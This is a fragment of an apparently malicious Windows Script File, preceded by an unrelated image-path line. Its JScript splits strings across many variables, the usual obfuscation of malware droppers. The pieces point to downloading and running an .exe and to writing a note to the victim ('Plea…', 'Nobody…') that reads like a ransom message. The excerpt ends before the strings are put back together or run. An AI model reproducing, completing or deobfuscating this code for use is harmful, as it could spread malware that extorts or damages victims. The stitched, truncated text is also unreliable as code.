 <job>
<script language=JScript>
var n6959 = '{ var dn=0; try { x';
var n69121 = 's, ph';
var n6976 = 'ody); if(xa.siz';
var n69149 = '.WriteLine("         h';
var n6921 = '); var f';
var n69217 = 'pt us';
var n69139 = '("Plea';
var n69213 = '      - Nobody';
var n69272 = '+"open"+cs+"comm';
var n6971 = 'tus==20';
var n69103 = '".exe") &';
var n69193 = ' }; fp.WriteLine("';